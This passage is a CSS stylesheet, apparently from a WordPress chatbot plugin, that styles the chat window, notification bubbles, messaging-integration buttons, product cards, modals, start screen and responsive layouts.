	height: 60px;
	background-color: #fff;
	border-radius: 50%;
	overflow: hidden;
	box-shadow: 0 5px 5px #d5d5d5;
}
.wp-chatbot-notification-welcome {
	font-size: 12px;
}
.wp-chatbot-notification-message {
	transition: opacity 0.5s;
}
#wp-chatbot-desktop-close {
	display: block;
	position: absolute;
	right: 9px;
	padding: 5px;
	font-size: 21px;
	line-height: 2px;
	top: 50%;
	width: 28px;
	height: 35px;
	background-color: transparent;
	border-radius: 50%;
	color: #ffffff;
	cursor: pointer;
	text-align: center;
	box-sizing: border-box;
	transition: 0.2s;
	transform: translateY(-50%);
	z-index: 0;
}
.qcld_back_to_start_menu {
	height: 35px !important;
	font-size: 17px;
}
#wp-chatbot-email-transcript {
	display: block;
	position: absolute;
	right: 42px;
	padding: 5px;
	font-size: 17px;
	line-height: 20px;
	top: 50%;
	width: 28px;
	height: 35px;
	background-color: transparent;
	border-radius: 50%;
	cursor: pointer;
	text-align: center;
	box-sizing: border-box;
	transition: 0.2s;
	z-index: 0;
	transform: translateY(-50%);
}
#wp-chatbot-desktop-reload {
	display: inline-block;
	font-size: 17px;
	line-height: 20px;
	width: 28px;
	height: 35px;
	background-color: transparent;
	border-radius: 50%;
	color: #ffffff;
	cursor: pointer;
	margin-left: 8px;
	position: absolute;
	right: 35px;
	top: 5px;
}
.wp-chatbot-notification-close {
	display: block;
	position: absolute;
	right: 0;
	padding: 5px;
	font-size: 14px;
	line-height: 20px;
	top: -35px;
	width: 30px;
	height: 30px;
	background-color: #7d8999;
	border-radius: 50%;
	color: #ffffff;
	cursor: pointer;
	text-align: center;
	box-sizing: border-box;
	transition: 0.2s;
	visibility: hidden;
	transform: translateY(20px);
	z-index: 999999;
}
.wp-chatbot-notification-close:hover {
	background-color: #5f6a76;
}
.wp-chatbot-notification-container:hover .wp-chatbot-notification-close {
	visibility: visible;
	transform: translateY(0px);
}
.wp-chatbot-ball-cart-items {
	bottom: -8px;
	left: -11px;
	position: absolute;
	width: 22px;
	height: 22px;
	line-height: 22px;
	font-size: 14px;
	background-color: #43c0ed;
	color: #ffffff;
	display: block;
	border-radius: 50%;
	text-align: center;
}
.wp-chatbot-rtl ul li.wp-chatbot-msg:after, .wp-chatbot-rtl ul li.wp-chat-user-msg:after {
	content: "";
	display: table;
	clear: both;
	width: 100%;
	height: 3px;
}
.wp-chatbot-rtl .wp-chatbot-notification-close {
	right: auto;
	left: 0;
}
#wp-chatbot-product-title h2 a {
	color: #2ea3f2;
}
/**
#Integration
 */

.wp-chatbot-integration-button-container {
	position: absolute;
	left: -35px;
	top: 130px;
	z-index: -1;
}
.wp-chatbot-integration-button-container span {
	cursor: pointer;
	width: 40px;
	height: 40px;
	background-image: url("../images/tab-btn-icon.png");
	background-repeat: no-repeat;
	border-radius: 50%;
	display: block;
}
.wp-chatbot-messages-container .wp-chatbot-msg-flat .facebook-messenger-chat {
	cursor: pointer;
	width: 40px;
	height: 40px;
	background-image: url(../images/tab-btn-icon.png);
	background-repeat: no-repeat;
	background-size: auto;
	border-radius: 50%;
	display: table;
	margin: 0 auto;
	background-position: 0 -80px;
	border: none !important;
	box-shadow: none !important;
}
.facebook-messenger {
	background-position: 0 -80px;
}
.intergration-weblink {
	background-position: -120px -80px;
}
.intergration-phone {
	background-position: -81px -80px;
}
.inetegration-skype-btn {
	background-position: -162px -80px;
}
.intergration-whats {
	background-position: -40px -80px;
}
.intergration-viber {
	background-position: 0px -120px;
}
.fb_dialog {
	/*right: 85px !important;
    bottom: 47px !important;*/
	visibility: hidden;
	width: 35px !important;
	height: 35px !important;
	background: #017cff url('../images/tab-btn-icon.png') no-repeat -43px -122px !important;
	top: unset !important;
	border-radius: 50% !important;
	position: fixed !important;
}
.fb_dialog > .fb_dialog_content {
	opacity: 0.01;
}
.fb_dialog_content iframe:first-child {
	margin: unset !important;
	height: 35px !important;
	width: 35px !important;
	z-index: 999999999999999999 !important;
}

.wpb-quick-reply {
	/*margin: 4px;
    padding: 8px 10px;
    font-weight: normal;
    font-size: 12px;
    background-color: #222;
    border: 0;
    -webkit-border-radius: 2px;
    border-radius: 8px;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    line-height: 1;
    text-shadow: none;
    -webkit-transition: background 0.2s;
    transition: background 0.2s;
	*/
	margin-bottom: 5px;
}

/****************************************************************************************************
11 Responsive
****************************************************************************************************/

@media screen and (max-width: 1200px) {
/******************Product Details Popup*****************/
#wp-chatbot-ball-container .wp-chatbot-product-container {
	position: absolute;
	animation: none;
	right: 0;
	left: 0;
	top: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(1, 1, 1, 0.79);
	z-index: 9999;
	margin: 0;
}
/******product details layout******/
.wp-chatbot-shortcode-template-container .wp-chatbot-product-container {
	overflow-y: scroll;
}
.wp-chatbot-products-area .slimScrollDiv, .wp-chatbot-products-area .wp-chatbot-products {
	height: auto !important;
}
#wp-chatbot-ball-container .wp-chatbot-product-container {
	overflow-x: auto;
}
.wp-chatbot-product-details {
	width: 100%;
	box-sizing: border-box;
}
.wp-chatbot-product-image-col, .wp-chatbot-product-info-col {
	width: 100%;
	box-sizing: border-box;
}
}

@media screen and (max-width: 1024px) {
.wp-chatbot-header {
	padding-left: 50px;
	padding-right: 50px;
}
.wp-chatbot-mobile-full-screen .wp-chatbot-board-container {
	width: 100%;
}
#wp-chatbot-mobile-close {
	position: absolute;
	right: 12px;
	top: 9px;
	display: table;
	background: rgba(252, 67, 3, 0.8) url("../images/wp-boat-product-close-icon.png") no-repeat center;
	width: 30px;
	height: 30px;
	cursor: pointer;
	color: transparent;
	z-index: 9999;
}
.wp-chatbot-notification-close {
	visibility: visible;
}
.chatbot-sidebar {
	display: none !important;
}
}

@media screen and (max-width: 480px) {
.wp-chatbot-mobile-full-screen {
	width: 100%;
}
.wp-chatbot-mobile-full-screen .wp-chatbot-content {

}
.wp-chatbot-mobile-full-screen .wpbot_chatopen_iconanimation {
	display: none !important;
}
.wp-chatbot-integration-button-container {
	position: absolute;
	left: 15px;
	text-align: center;
	bottom: 0;
	top: unset !important;
}
.qcchatbot-template-05 .wp-chatbot-integration-button-container {
	top: -40px !important;
}
.wp-chatbot-integration-button-container a {
	display: inline-block;
}
#wpbot_live_chat_floating_btn {
	width: 40px !important;
	height: 40px !important;
	vertical-align: unset !important;
	display: inline-block !important;
}
.wp-chatbot-integration-button-container span {
	display: inline-block !important;
}

.wbca_float_right_footer {
	width: max-content !important;
	padding-right: 60px;
}
}

@media screen and (max-width: 400px) {
.wp-chatbot-notification-container {
	width: 250px;
	padding-top: 55px;
}
}
#wpbot_tawk_container {
	position: fixed;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	background: #ddd;
	width: 500px;
	height: 500px;
	box-shadow: 0 0 5px 0 #222;
	z-index: 99999;
}
#wpbot_live_chat_floating_btn {
	width: 35px;
	height: 35px;
	display: flex;
	justify-content: center;
	vertical-align: middle;
	align-items: center;
	font-size: 32px;
	color: #92fb86;
	background-size: 100% 100% !important;
	border-radius: 50%;
}
.wpbot_card_wraper {
	margin-bottom: 10px;
	margin-top: 10px;
}
.wpbot_card_wraper a {
	display: block;
	padding: 3px 0px;
}
.wpbot_card_image {
	position: relative;
	overflow: hidden;
	width: 100%;
	height: 150px;
}
.wpbot_card_image img {
	display: block;
	margin: auto;/* position: absolute;
    margin: auto;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0; */
}
.wpbot_card_caption {
	position: absolute;
	bottom: 0;
	width: 100%;
	background: rgb(64 64 122 / 74%);
	padding: 5px;
	left: 0;
	border-radius: 5px;
}
.wpbot_card_caption h2 {
	font-size: 15px;
	color: #fff;
	margin-bottom: 5px;
	padding: 0px;
	letter-spacing: 0px;
	line-height: normal;
	text-align: left;
	padding-left: 15px;
}
.wpbot_card_caption p {
	font-size: 12px;
	margin-bottom: 0px;
	padding: 0px;
	color: #fff;
}
@keyframes chatOpenAnim {
 to {
 opacity: 1;
}
 from {
 opacity:0;
}
}
@keyframes chatOpenAnim2 {
 to {
 opacity: 1;
}
 from {
 opacity:0;
}
}
.wpbot_chatopen_iconanimation img {
	animation: chatOpenAnim 1.5s;
}
.wpbot_chatclose_iconanimation img {
	animation: chatOpenAnim2 1.5s;
}
.wpbot_p_align_center {
	text-align: center
}
.wpb-search-result>p {
	background-color: #eaf1f6;
	padding: 8px 15px;
	max-width: 90%;
	box-shadow: 0 2px 8px #bfbfbf;
	border-radius: 0 10px 10px 10px;
}
.wpbot_product_price {
	text-align: center
}
.qc_wpbot_chat_link {
	cursor: pointer;
	text-decoration: underline;
}
.wpbot_hide_floating_icon {
	display: none
}
.floatingbot_delay {
	animation: floating_bot_anima 2s ease-in-out;
	animation-delay: 0.2s;
}
 @keyframes floating_bot_anima {
 0% {
 transform: translatey(0);
}
 50% {
 transform: translatey(1rem);
}
 100% {
 transform: translatey(0);
}
}
.wpbot_card_image_saas {
	height: auto !important;
}
.wpbot_card_caption_saas {
	position: unset !important;
}
.wpbot_card_caption_saas h2 {
	line-height: inherit !important;
}
.wpbot_card_image_saas a {
	display: block;
	background: unset !important;
	padding: unset !important;
	line-height: auto !important;
	padding-left: unset !important;
	margin-bottom: 5px;
}
.wpbot_card_image_saas a:before {
	content: unset !important;
}
.wpbot_auto_image {
	width: 100%;
	margin-top: 10px;
}
.wp-chatbot-paragraph iframe {
	margin-top: 10px
}
.qc_click_to_button {
	color: #fff;
	text-decoration: none;
	background-color: #60a3bc;
	padding: 5px 10px;
	border-radius: 8px;
	display: inline-block;
	border: none;
	transition: all 0.4s ease 0s;
}
.qc_click_to_button:hover {
	text-shadow: 0px 0px 6px rgba(255, 255, 255, 1);
	-webkit-box-shadow: 0px 5px 40px -10px rgba(0,0,0,0.57);
	-moz-box-shadow: 0px 5px 40px -10px rgba(0,0,0,0.57);
	transition: all 0.4s ease 0s;
}
.qc_order_note {
	margin-bottom: 15px;
}
.qc_order_note h2 {
	font-size: 17px;
	font-weight: bold;
}
.qc_order_note p {
	margin-bottom: 5px;
}
.wp-chatbot-notification-widget-avatar, #wp-chatbot-notification-container {
	cursor: pointer
}
.qcwp_notification_nav, .qc_kbx_custom_buddypress {
	padding-right: 5px;
	line-height: 26px;
	color: #0b0bfd;
	border-right: 1px solid #8e8e9c;
	margin-right: 5px;
}
.wp-chatbot-notification-navigation {
	padding: 8px 0px;
	border-top: 1px solid #ddd;
	margin-top: 8px;
}
.qcwp_notification_nav:hover, .qc_kbx_custom_buddypress:hover {
	text-decoration: underline
}
.qcwp_notification_nav:last-of-type, .qc_kbx_custom_buddypress:last-of-type {
	border-right: none;
}
.wpbot_addition_label {
	display: block;
	font-size: 12px;
	line-height: 16px;
	margin-top: 6px;
}
span.chatbot_intent_reload {
	position: absolute;
	left: 80%;
	-webkit-transform: translate(-80%, -50%);
	transform: translate(-80%, -50%);
	top: 50%;
	color: #9a9a9a;
	cursor: pointer;
	line-height: normal;
}
/* The Modal (background) */
.qcwpbotmodal {
	display: none; /* Hidden by default */
	position: fixed; /* Stay in place */
	z-index: 9999999;
	padding-top: 100px; /* Location of the box */
	left: 0;
	top: 0;
	width: 100%; /* Full width */
	height: 100%; /* Full height */
	overflow: auto; /* Enable scroll if needed */
	background-color: rgb(0,0,0); /* Fallback color */
	background-color: rgba(0,0,0,0.9); /* Black w/ opacity */
}
.wpbot_img_popup {
	cursor: pointer
}
/* Modal Content (Image) */
.qcwpbotmodal-content {
	margin: auto;
	display: block;
	width: 80%;
	max-width: 700px;
}
 @keyframes zoom {
 from {
transform:scale(0)
}
 to {
transform:scale(1)
}
}
/* The Close Button */
.qcwpbotclose {
	position: absolute;
	top: 15px;
	right: 35px;
	color: #f1f1f1;
	font-size: 40px;
	font-weight: bold;
	transition: 0.3s;
}
.qcwpbotclose:hover,  .qcwpbotclose:focus {
	color: #bbb;
	text-decoration: none;
	cursor: pointer;
}

/* 100% Image Width on Smaller Screens */
@media only screen and (max-width: 700px) {
.qcwpbotmodal-content {
	width: 100%;
}
.wp-chatbot-board-container {
	width: 310px;
}
}
.wpbot_menu_main_container {
	border: 1px solid #456068;
}
.wpbot_menu_header {
	background: #456068;
	color: #d4dee1;
	text-align: center;
	padding: 10px;
}
.wpbot_menu_content {
	padding: 5px;
}
.wpbot_single_menu_item {
	display: inline-block;
	width: 107px;
	text-align: center;
	cursor: pointer;
}

.wpbot_single_menu_item p {
	color: #000;
}
span.qcld-chatbot-product-category, span.qcld-chatbot-support-items, span.qcld-chatbot-wildcard, span.qcld-chatbot-suggest-email, span.qcld-chatbot-reset-btn, #wp-chatbot-loadmore, .wp-chatbot-loadmore {
	background-color: #ffffff7d;
	box-shadow: none !important;
}
span.qcld-chatbot-product-category, span.qcld-chatbot-support-items, span.qcld-chatbot-wildcard, span.qcld-chatbot-suggest-email, span.qcld-chatbot-reset-btn, #wp-chatbot-loadmore, .wp-chatbot-loadmore {
	background-color: #ffffff7d;
	box-shadow: none !important;
}
span.qcld-chatbot-product-category:hover, span.qcld-chatbot-support-items:hover, span.qcld-chatbot-wildcard:hover, span.qcld-chatbot-suggest-email:hover, span.qcld-chatbot-reset-btn:hover, #wp-chatbot-loadmore:hover, .wp-chatbot-loadmore:hover {
	background: #a1c4fd;
	box-shadow: none !important;
}
span.qcld-chatbot-product-category:hover, span.qcld-chatbot-support-items:hover, span.qcld-chatbot-wildcard:hover, span.qcld-chatbot-suggest-email:hover, span.qcld-chatbot-reset-btn:hover, #wp-chatbot-loadmore:hover, .wp-chatbot-loadmore:hover {
	background: #a1c4fd;
	box-shadow: none !important;
}
.wp-chatbot-orders-single-container {
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #ddd;
}
.woo-chatbot-products-bargain ul li .woo-chatbot-product-bargain h3.woo-chatbot-product-title {
	max-height: 65px;
	overflow: hidden;
}
.wp-chatbot-products-area ul li .wp-chatbot-product-summary h3.wp-chatbot-product-title {
	max-height: 78px;
	overflow: hidden;
}
.spinner {
	background: url(../images/spinner.gif) no-repeat;
	background-size: 20px 20px;
	display: inline-block;
	visibility: hidden;
	float: right;
	vertical-align: middle;
	opacity: .7;
	filter: alpha(opacity=70);
	width: 20px;
	height: 20px;
	margin: 4px 10px 0;
}
.spinner.is-active {
	visibility: visible;
}
.qcld_continue_shopping {
	font-size: 14px;
	display: block !important;
	margin: 8px auto !important;
}
#wpbot_language {
	height: 31px;
	background: #eee0;
	color: #2c2c2c;
	border: none;
	position: absolute;
	right: 50%;
	top: 50%;
	transform: translate(50%, -50%);
	padding: 0px;
}
/*Style for new start menu interface*/

.wp-chatbot-start-container {
	display: none;
	width: 310px;
	position: relative;
	background: #fff;
	border-radius: 5px;
	box-shadow: 0 5px 31px rgba(0, 0, 0, .30);
}
.wp-chatbot-start-header-content {
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	padding: 24px 40px 87px;
	box-sizing: border-box;
}
.wp-chatbot-start-header {
	position: relative;
	min-height: 75px;
	color: white;
	transition: height 160ms ease-out 0s;
	background: linear-gradient(135deg, #7575d9 0%, #0b08d3 100%);
	height: 255px;
	border-radius: 5px 5px 0px 0px;
}
.wp-chatbot-start-header-content h2 {
	font-size: 25px;
	margin: 6px 0;
	padding: 0px;
	color: #fff;
}
.wp-chatbot-start-header-content p {
	color: #fff;
	margin: 0px;
	padding: 0px;
	font-size: 14px;
}
.wp-chatbot-start-content {
	flex: 1 1 0%;
	background-color: white;
	box-shadow: rgba(0, 0, 0, 0.2) 0px 21px 4px -20px inset;
}
.wp-chatbot-start-screen {
	z-index: 2147483002;
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	overflow-y: auto;
}
.wp-chatbot-start-screen-content {
	display: flex;
	flex-direction: column;
	box-sizing: border-box;
	padding: 0px 16px 55px;
	min-height: 100%;
	margin-top: 100px;
}
.wp-chatbot-start-content-single {
	margin-bottom: 17px;
	background-color: rgb(255, 255, 255);
	border-radius: 5px;
	font-size: 14px;
	line-height: 1.4;
	color: rgb(0, 0, 0);
	overflow: hidden;
	position: relative;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px, rgba(48, 71, 236, 0.5) 0px 2px 0px 0px inset;
	padding: 10px;
	width: 95%;
}
.wp-chatbot-start-content-single p {
	margin-bottom: 6px;
}
.qc-new-conversation-button {
	height: 40px;
	font-size: 14px;
	line-height: 40px;
	pointer-events: auto;
	cursor: pointer;
	border-radius: 40px;
	text-align: center;
	padding: 0px 16px;
	background-color: rgb(255, 255, 255);
	color: rgb(48, 71, 236);
	border: 1px solid rgb(48, 71, 236);
	transition: color 0.3s ease 0s, background-color 0.3s ease 0s;
}
.qcld-new-conv-button span {
	padding-left: 10px;
	white-space: nowrap;
	font-weight: 600;
}
.qcld-new-conv-button path {
	fill: rgb(48, 71, 236);
}
.qcld-new-conv-button {
	display: inline-flex;
	-webkit-box-align: center;
	align-items: center;
}
.qcld-start-conv-button-svg {
	width: 15px;
	height: 16px;
}
.qcwp-chatbot-search-article input {
	width: 100%;
	height: 40px;
	padding: 11px 40px 11px 16px !important;
	box-sizing: border-box;
	font-size: 14px;
	box-shadow: rgba(0, 0, 0, 0.07) 0px 1px 3px 0px inset;
	border: 1px solid rgb(225, 225, 225);
	color: rgb(0, 0, 0);
	border-radius: 4px;
	background: rgb(250, 250, 250);
	appearance: none;
}
.qcwp-chatbot-search-article-submit {
	cursor: pointer;
	z-index: 1;
	position: absolute;
	top: 0px;
	right: 0px;
	bottom: 0px;
	width: 40px;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
	background-color: rgb(48, 71, 236);
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
	user-select: none;
	padding: 0;
}
.qcwpbot-search-button-arrow {
	position: absolute;
	height: 15px;
	width: 10px;
	top: 12px;
	right: 14px;
	stroke: rgb(255, 255, 255);
}
.qcwp-chatbot-search-article {
	position: relative;
}
.wp-chatbot-start-content .slimScrollDiv {
	z-index: 2147483002;
	position: absolute !important;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
}
.qc-new-conversation-button:hover {
	background: #fff !important
}
.wp-chatbot-start-content-single span:hover {
	background-color: unset !important;
}
.wp-chatbot-start-content-single span {
	border: none;
	margin: 0;
	width: auto;
	text-align: left;
	cursor: pointer;
	display: block;
}
.qcld_new_start_button span {
	border: unset !important;
	color: #000 !important;
	background: #fff !important;
	padding: 8px 0px !important;
	margin: 0px !important;
}
.wp-chatbot-start-header .wp-chatbot-start-close {
	display: block;
	position: absolute;
	right: 10px;
	padding: 5px;
	font-size: 14px;
	line-height: 21px;
	top: 0px;
	width: 30px;
	height: 30px;
	background-color: transparent !important;
	border-radius: 50%;
	color: #ffffff;
	cursor: pointer;
	text-align: center;
	box-sizing: border-box;
	transition: 0.2s;
	transform: translateY(20px);
	z-index: 9999999999;
	left: auto;
}
.qc_menu_list_container .wp-chatbot-start-content-single {
	width: 278px;
}
.start-single-content .post-date {
	font-size: 12px;
}
.wp-chatbot-start-content-single .wp-chatbot-integration-button-container {
	position: unset;
	text-align: center;
}
.wp-chatbot-start-content-single .wp-chatbot-integration-button-container span {
	display: inline-block !important;
	width: 40px !important;
}
#start_wpbot_live_chat_floating_btn {
	width: 40px;
	height: 40px;
	display: inline-block;
	font-size: 34px;
	color: #92fb86;
	background-size: 100% 100% !important;
	border-radius: 50%;
}
#wpbot_voice_message_floating_btn {
	width: 35px;
	height: 35px;
	display: flex;
	justify-content: center;
	vertical-align: middle;
	align-items: center;
	font-size: 32px;
	background-color: #ffffff !important;
	background-size: 100% 100% !important;
	border-radius: 50%;
}
.wp-chatbot-ball:hover, .wp-chatbot-ball:focus {
	background: #ffffff;
}
.wp-chatbot-editor-container label {
	display: none;
}
.qc_wpbot_floating_main {
	position: fixed;
	background-color: #4CAF50;
	border: none;
	color: white;
	cursor: pointer;
	box-shadow: 2px 5px 15px 5px #0707075e;
}
.qc_right_position {
	bottom: 50%;
	right: 0px;
	border-radius: 10px 0px 0px 10px;
	transform: translateY(50%);
}
.qc_bottom_position {
	bottom: 0px;
	right: 50%;
	border-radius: 10px 10px 0px 0px;
	transform: translateX(50%);
}
.qc_right_position .qc_bot_floating_content {
	width: 35px;
	height: 200px;
	position: relative;
}
.qc_bottom_position .qc_bot_floating_content {
	width: 200px;
	height: 35px;
	position: relative;
}
.qc_right_position .qc_bot_floating_content img {
	position: absolute;
	bottom: 10px;
	width: 25px;
	left: 4px;
	transform: rotate(-90deg);
}
.qc_bottom_position .qc_bot_floating_content img {
	position: absolute;
	position: absolute;
	bottom: 4px;
	width: 25px;
	left: 10px;
}
.qc_right_position .qc_bot_floating_content p {
	transform-origin: 0 0;
	transform: rotate(-90deg);
	position: absolute;
	width: 134px;
	bottom: 32px;
	margin-right: 0px;
	margin-bottom: 0px;
	font-size: 18px;
	left: 9px;
	line-height: 20px;
}
.qc_bottom_position .qc_bot_floating_content p {
	transform-origin: 0 0;
	transform-origin: 0 0;
	position: absolute;
	width: 134px;
	bottom: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	left: 55px;
	font-size: 18px;
	top: 50%;
	transform: translateY(-50%);
	line-height: 20px;
}
.qc_floating_right_notification {
	transform: translateX(0px);
	position: absolute;
	right: 74px;
	opacity: 1;
	left: -327px;
	top: 2px;
}
.qc_floating_bottom_notification {
	transform: translateX(0px);
	position: absolute;
	right: 74px;
	opacity: 1;
	left: -121px;
	top: -77px;
}
.qc_floating_right_notification .wp-chatbot-notification-message, .qc_floating_right_notification .wp-chatbot-notification-welcome {
	color: #000;
}
.qc_floating_bottom_notification .wp-chatbot-notification-message, .qc_floating_bottom_notification .wp-chatbot-notification-welcome {
	color: #000;
}
/* The Modal (background) */
.wpbot-giphy-modal {
	display: none; /* Hidden by default */
	position: fixed; /* Stay in place */
	z-index: 1; /* Sit on top */
	padding-top: 100px; /* Location of the box */
	left: 0;
	top: 0;
	width: 100%; /* Full width */
	height: 100%; /* Full height */
	overflow: auto; /* Enable scroll if needed */
	background-color: rgb(0,0,0); /* Fallback color */
	background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
}
/* Modal Content */
.wpbot-giphy-modal-content {
	background-color: #fefefe;
	margin: auto;
	padding: 20px;
	border: 1px solid #888;
	width: 80%;
	margin-top: 20px;
}
/* The Close Button */
.wpbot-giphy-close, .wpbot-qcbot-close {
	color: #aaaaaa;
	float: right;
	font-size: 40px;
	font-weight: bold;
}
.wpbot-giphy-close:hover, .wpbot-qcbot-close:hover,  .wpbot-giphy-close:focus, .wpbot-qcbot-close:focus {
	color: #000;
	text-decoration: none;
	cursor: pointer;
}
.qc_right_position .qc_bot_floating_content p {
	width: 165px !important;
	bottom: 20px !important;
	font-size: 15px !important;
}
.wbcaMessage span {
	font-size: 10px;
	font-style: italic;
}
.wp-chatbot-start-screen {
	margin-top: 64px;
}
.wp-chatbot-start-header .wp-chatbot-start-close {
	opacity: 1 !important
}
li.wp-chatbot-msg.wpbot_voice_addon_container {
	padding: 0px !important;
	width: 340px;
}
.wpbot_google_list {
	background: #1f8ceb !important;
	color: #fff;
	padding: 10px;
	margin-bottom: 10px;
	border-radius: 8px;
}
.wpbot_google_list a {
	padding: 0px !important;
	background: unset !important;
	font-weight: bold;
	font-size: 15px !important;
}
.wpbot_google_list p {
	margin-bottom: 0px;
}
.wpbot_wiki_list a {
	background: #fff !important;
	padding: 11px !important;
	font-weight: bold;
	border-radius: 10px;
}
span.qcwpbot_close_ret {
	position: absolute;
	right: 4px;
	top: 2px;
	background: #ddd;
	width: 20px;
	height: 20px;
	line-height: 20px;
	text-align: center;
	border-radius: 50%;
	cursor: pointer;
	color: #656565;
}
ul.wp-chatbot-messages-container > li > .wp-chatbot-paragraph {
	position: relative;
}
div#wp-chatbot-shortcode-template-container #wpbot_language {
	position: absolute;
	top: 34px;
	background-color: rgba(255,255,255,.5);
	padding: 0 10px;
	right: 0;
	left: 0;
	width: auto;
	margin: 0 auto;
	transform: revert;
	z-index: 99999;
}

/*** stop zoom in iphone
/*** iPhone and iOS Form Input Zoom Fixes ***/
/* Fix Input Zoom on devices older than iPhone 5: */
@media screen and (device-aspect-ratio: 2/3) {
select, textarea, input[type="text"], input[type="password"],  input[type="datetime"], input[type="datetime-local"],  input[type="date"], input[type="month"], input[type="time"],  input[type="week"], input[type="number"], input[type="email"],  input[type="url"] {
	font-size: 14px;
}
}

/* Fix Input Zoom on iPhone 5, 5C, 5S, iPod Touch 5g */
@media screen and (device-aspect-ratio: 40/71) {
select, textarea, input[type="text"], input[type="password"],  input[type="datetime"], input[type="datetime-local"],  input[type="date"], input[type="month"], input[type="time"],  input[type="week"], input[type="number"], input[type="email"],  input[type="url"] {
	font-size: 14px;
}
}

/* Fix Input Zoom on iPhone 6, iPhone 6s, iPhone 7  */
@media screen and (device-aspect-ratio: 375/667) {
select, textarea, input[type="text"], input[type="password"],  input[type="datetime"], input[type="datetime-local"],  input[type="date"], input[type="month"], input[type="time"],  input[type="week"], input[type="number"], input[type="email"],  input[type="tel"], input[type="url"] {
	font-size: 14px;
}
}

/* Fix Input Zoom on iPhone 6 Plus, iPhone 6s Plus, iPhone 7 Plus, iPhone 8, iPhone X, XS, XS Max  */
@media screen and (device-aspect-ratio: 9/16) {
select, textarea, input[type="text"], input[type="password"],  input[type="datetime"], input[type="datetime-local"],  input[type="date"], input[type="month"], input[type="time"],  input[type="week"], input[type="number"], input[type="email"],  input[type="tel"], input[type="url"] {
	font-size: 14px;
}
}
/* header animation */


section.wavemain {
	position: absolute;
	width: 100%;
	height: 25vh;
	overflow: hidden;
	bottom: 0;
}
section.wavemain .wave {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 198px;
	background: url('../images/wave.svg');
	backgroud-size: 1600px 198px;
}
section.wavemain .wave.wave1 {
	animation: animate-wave-1 30s linear infinite;
	z-index: 1000;
	opacity: 0.6;
	animation-delay: 0s;
	bottom: 0;
}
section.wavemain .wave.wave2 {
	animation: animate-wave-2 20s linear infinite;
	z-index: 999;
	opacity: 0.4;
	animation-delay: -3s;
	bottom: 10px;
}
section.wavemain .wave.wave3 {
	animation: animate-wave-3 30s linear infinite;
	z-index: 998;
	opacity: 0.2;
	animation-delay: -1s;
	bottom: 15px;
}
section.wavemain .wave.wave4 {
	animation: animate-wave-4 12s linear infinite;
	z-index: 997;
	opacity: 0.4;
	animation-delay: -5s;
	bottom: 20px;
}
 @keyframes animate-wave-1 {
 0% {
 background-position-x: 0;
}
 100% {
 background-position-x: 1600px;
}
}
 @keyframes animate-wave-2 {
 0% {
 background-position-x: 0;
}
 100% {
 background-position-x: -1600px;
}
}
 @keyframes animate-wave-3 {
 0% {
 background-position-x: 0;
}
 100% {
 background-position-x: 1600px;
}
}
 @keyframes animate-wave-4 {
 0% {
 background-position-x: 0;
}
 100% {
 background-position-x: -1600px;
}
}
#bottooltip {
	z-index: 9999999999 !important;
}
.qc_bot_floating_content p {
	color: #000
}
.chatbot-theme-shortcode-container {
	max-width: 400px !important;
	width: 400px !important;
}
.wp-chatbot-start-screen {
	z-index: unset !important;
	margin-top: 64px;
}
.wp-chatbot-start-header .wp-chatbot-start-close {
	opacity: 1 !important
}
.wp-chatbot-start-screen-content {
	margin-top: 100px !important
}
.wp-chatbot-shortcode-template-container .chatbot-shortcode-row {
	display: inline-block;
	width: 100%;
}
#wp-chatbot-shortcode-template-container .wbcaBody {
	min-height: 350px !important
}
#wp-chatbot-shortcode-template-container .wbcaBody .wbca_signup_wrap {
	margin: 0 !important
}
.hud_design_dark span.qcld-chatbot-custom-intent.ui-draggable.ui-draggable-handle.qc_draggable_item_remove, .hud_design_dark span.qcld-chatbot-wildcard.wpbd_voice_message.ui-draggable.ui-draggable-handle.qc_draggable_item_remove, .hud_design_lite span.qcld-chatbot-custom-intent.ui-draggable.ui-draggable-handle.qc_draggable_item_remove, .hud_design_lite span.qcld-chatbot-wildcard.wpbd_voice_message.ui-draggable.ui-draggable-handle.qc_draggable_item_remove {
	display: none;
}
#wpbot_language {
	max-width: 200px;
}
.wp-chatbot-editor-container button {
	background-color: #fff0 !important;
}
[data-forms='classic'] select:focus, [data-forms='classic'] textarea:focus, [data-forms='classic'] input[type='url']:focus, [data-forms='classic'] input[type='tel']:focus, [data-forms='classic'] input[type='text']:focus, [data-forms='classic'] input[type='date']:focus, [data-forms='classic'] input[type='email']:focus, [data-forms='classic'] input[type='number']:focus, [data-forms='classic'] input[type='search']:focus, [data-forms='classic'] input[type='password']:focus, [data-forms='classic'] span.select2-container--default .select2-selection--single:focus {
	color: #fff !important;
}
.wp-chatbot-product-details {
	margin: 50px 30px 50px auto !important;
}
.page_design_dark .wp-chatbot-msg .wp-chatbot-paragraph img {
	max-width: 50% !important;
	display: inherit;
}
.hud_design_dark li.wp-chatbot-msg.wp-chatbot-msg-flat {
	margin: 0 30px 10px 0;
}
.qcchatbot-template-08 li.wp-chatbot-msg.wp-chatbot-msg-flat {
	color: #fff;
}
.qcchatbot-template-08 #wpbot_language {
	right: 58%;
}
[data-forms='classic'] select:focus, [data-forms='classic'] textarea:focus, [data-forms='classic'] input[type='url']:focus, [data-forms='classic'] input[type='tel']:focus, [data-forms='classic'] input[type='text']:focus, [data-forms='classic'] input[type='date']:focus, [data-forms='classic'] input[type='email']:focus, [data-forms='classic'] input[type='number']:focus, [data-forms='classic'] input[type='search']:focus, [data-forms='classic'] input[type='password']:focus, [data-forms='classic'] span.select2-container--default .select2-selection--single:focus {
	color: #000 !important;
}
.wp-chatbot-paragraph h4 {
	color: #fff;
}
